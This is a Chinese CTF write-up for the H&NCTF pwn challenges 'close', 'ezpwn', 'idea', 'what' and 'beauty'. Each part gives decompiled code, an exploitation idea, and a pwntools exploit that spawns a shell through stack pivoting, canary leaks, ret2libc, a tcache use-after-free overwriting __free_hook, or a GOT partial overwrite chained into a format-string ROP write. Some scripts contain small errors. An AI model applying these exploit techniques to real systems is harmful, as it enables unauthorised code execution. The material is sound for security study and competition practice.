文章目录
- close
- ezpwn
- 代码
- 利用
- exp
- idea
- 代码
- exp
- what
- exp
- beauty libc 2.35
- IDA中文乱码解决
- 代码
- 思路
- exp
close
int __fastcall main(int argc, const char **argv, const char **envp)
{puts("**********************************");puts("* Welcome to the H&NCTF! *");puts("**********************************");puts("* ***** *");puts("* * * *");puts("* * o o * *");puts("* * v * *");puts("* * * * * *");puts("* * * * * * * * *");puts("**********************************");puts("* Do you know close? *");puts("**********************************");close(1);system("/bin/sh");return 0;
}
关闭标准输出,重定向即可
exec 1>&0
exec 1>&2ezpwn
代码
int __cdecl main(int argc, const char **argv, const char **envp)
{init();puts("Welcome to H&NCTF, my friend. What's your name?");vul();return 0;
}
int vul()
{char s[40]; // [esp+0h] [ebp-2Ch] BYREFmemset(s, 0, 0x20u);read(0, s, 0x30u);printf("Hello, %s\n", s);read(0, s, 0x30u);return printf("Hello, %s\n", s);
}
利用
- 泄露rbp的内容(泄露栈地址)从而得到当前栈上缓存区的地址
- 再次输入,构造gadget和溢出rbp修改rbp为退出函数后main函数leave ret栈迁移的地址,即缓冲区上的地址,使得能够执行缓冲区的rop链 (执行system(“/bin/sh”))
exp
from pwn import *
#p=process("./pwn")
p=remote("hnctf.imxbt.cn",*)
#gdb.attach(p)
#pause()
context(arch="amd64")
getflag=p32(0x0804857D)
p.sendlineafter(b"What's your name?\n",b"\x11"*43)
p.recvuntil(b"\n")
rbp=p.recv(4)#泄漏rbp的值,即栈地址
rbp=int.from_bytes(rbp,byteorder="little")-0x14-20
print("rbp ",hex(rbp))
pop_edi=p32(0x080486ca) #0x080486ca
binsh=p32(rbp+20)
p.sendafter(b"\n",b"\x11"*24+p32(rbp+8)+getflag+binsh+b"/bin/sh\x00"+p32(rbp+8))
p.interactive()idea

无随机化,got表可写
代码
int vuln()
{int v1; // [esp+8h] [ebp-30h]char nptr[32]; // [esp+Ch] [ebp-2Ch] BYREFunsigned int v3; // [esp+2Ch] [ebp-Ch]v3 = __readgsdword(0x14u);printf("How many bytes do you want me to read? ");get_n((int)nptr, 4u);v1 = atoi(nptr);if ( v1 > 32 ) // 负数绕过return printf("No! That size (%d) is too large!\n", v1);puts("Ok, sounds good. I'll give u a gift!");gift(); // 格式化字符串printf("Give me %u bytes of data!\n", v1);getchar();get_n((int)nptr, v1); // 溢出return printf("What you said is: %s\n", nptr);
}
格式化字符串泄露canary,然后溢出修改,构造rop泄露libc地址,然后返回到vuln函数再进行一次rop修改返回地址为system
exp
from pwn import *
from LibcSearcher import *
context(os='linux', arch='i386', log_level='debug')
p = process('./vuln')
elf=ELF("./vuln")
context.terminal = ['tmux','splitw','-h']gdb.attach(p,"b main")
p.sendlineafter(b"How many bytes do you want me to read? ",str(-1))
p.sendlineafter(b"Ok, sounds good. I'll give u a gift!",b"%7$p")
p.recvuntil(b"\n")
canary=p.recv(10)
print("canary",canary)
canary=int(canary,16)
print("canary",hex(canary))
vuln=0x08048713
print(hex(elf.plt["puts"]))
print(hex(elf.got["puts"]))
payload=32*b"a"+p32(canary)+12*b"a"+p32(elf.plt["puts"])+p32(vuln)+p32(elf.got["puts"])
p.sendlineafter(b"bytes of data!",payload)puts_addr = u32(p.recv(4))libc = LibcSearcher("puts",puts_addr)
libcbase = puts_addr - libc.dump('puts')
system_addr = libcbase + libc.dump('system')
str_bin_sh = libcbase + libc.dump('str_bin_sh')p.sendlineafter(b"How many bytes do you want me to read? ",str(-1))
p.sendlineafter(b"Ok, sounds good. I'll give u a gift!",b"%7$p")
payload=32*b"a"+p32(canary)+12*b"a"+p32(system)+p32(0)+p32(str_bin_sh)
p.sendlineafter(b"bytes of data!",payload)
p.interactive()what






size无限制,然后free没有清零,UAF,atoi存在负数,越界读写
UAF然后show泄露libc地址,然后分配两个tcachebin,往free_hook-8分配,然后写/bin/sh和system地址

exp
from pwn import *
context(os='linux', arch='i386', log_level='debug')
p = process('./what')
elf=ELF("./what")
gdb.attach(p,"b main")
def add(size):p.sendlineafter(b"Enter your command:",str(1))p.sendlineafter(b"size",str(size))
def free():p.sendlineafter(b"Enter your command:",str(2))
def show(index):p.sendlineafter(b"Enter your command:",str(3))p.sendlineafter(b"please enter idx:",str(index))
def edit(index,content):p.sendlineafter(b"Enter your command:",str(4))p.sendlineafter(b"please enter idx:",str(index)) p.sendlineafter(b"Please enter your content:",content)add(0x410)
add(0x10)
add(0x10)
free()
free()
free()
show(0)
p.recvuntil(b"Content:")
libc=u64(p.recv(6).ljust(8,b"\x00"))
print("libc",hex(libc))
system_addr=libc-0x39c880
free_hook=libc+0x1c48
edit(1,p64(free_hook-8))
add(0x410)
add(0x10)
add(0x10)
payload=b"/bin/sh\x00"+p64(system_addr)
edit(2,payload)
free()
p.interactive()
beauty libc 2.35

IDA中文乱码解决
代码

存在越界写,直接往上面got表写低字节造成偏移,然后接下来调用到该函数,看能触发其他漏洞利用

如果通过将atoi的got表修改为printf可以造成栈上格式化字符串
思路

为了走到格式化字符串那里,需要s1=yes,利用int类型赋值给char类型会截断绕过为0x73时return0,然后利用格式化字符串泄露地址,然后循环再次触发格式化字符串漏洞

修改got表的printf的最后一个字节为0x70

格式化字符串同时转换为字节流f"%{v}c%8$hhn".encode().ljust(0x10,b"a")
如果是写入零字节呢,直接%8$hhn即可
%0c是printf系列函数中的一个格式说明符,用于输出单个字符。在%0c中,0作为填充符在这里实际上并不起作用,因为%c本身就只处理一个字符,不管前面的数字是多少,它都只会输出一个字符或者在字符不存在时输出nothing(即不输出任何东西)。因此,%0c与%c的效果相同,都会根据提供的参数输出一个字符。
exp
from pwn import *context(arch='amd64', os='linux',log_level='debug')
p=process("./pwn")
libc = ELF('./libc.so.6')
elf = ELF('./pwn')# gdb.attach(p)def vuln_printf(payload):p.sendlineafter(b"Would you choose me if you had to do it all over again?",str(0x79))p.sendline(str(0x65))p.sendline(str(0x173))p.sendlineafter(b"How many years will you be with me this time???\n",payload) def bre():p.sendlineafter("4. 彭仙女\n",str(4))p.sendline(str(0x73))p.sendlineafter(b"Please input your idx:\n",str(-0xf8))
p.sendlineafter(b"Please input your name:\n",b"a"*0x6f)p.sendlineafter("4. 彭仙女\n",str(4))
vuln_printf(b"%9$p %13$p %23$p ")
stack=int(p.recvuntil(" ",drop=True),16)+0x28
elf.address=int(p.recvuntil(" ",drop=True),16)-0x18b2
libc.address=int(p.recvuntil(" ",drop=True),16)-0x29d90pop_rdi_ret=0x000000000002a3e5+libc.address
ret=0x000000000002a3e6+libc.address
print(hex(stack),hex(elf.address),hex(libc.address))binsh=next(libc.search(b'/bin/sh\0'))
payload=p64(ret)+p64(pop_rdi_ret)+p64(binsh)+p64(libc.sym["system"])
for i,v in enumerate(payload):if v==0:p.sendlineafter("4. 彭仙女\n",str(4))fmt= b"%8$hhn".ljust(0x10,b"a")+p64(stack+i)vuln_printf(fmt)else :p.sendlineafter("4. 彭仙女\n",str(4))fmt= f"%{v}c%8$hhn".encode().ljust(0x10,b"a")+p64(stack+i)vuln_printf(fmt)
bre()
p.interactive()
